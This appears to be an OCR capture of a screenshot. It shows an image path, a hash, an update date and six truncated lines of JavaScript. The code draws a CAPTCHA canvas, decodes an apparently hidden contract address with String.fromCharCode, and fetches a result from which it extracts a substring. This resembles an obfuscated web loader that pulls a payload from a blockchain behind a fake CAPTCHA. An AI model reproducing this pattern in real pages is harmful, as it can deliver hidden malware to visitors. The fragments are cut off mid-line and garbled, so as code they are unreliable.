
d97e09e65c29d75b231831028f4fe835
Updated:
2026-06-15
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(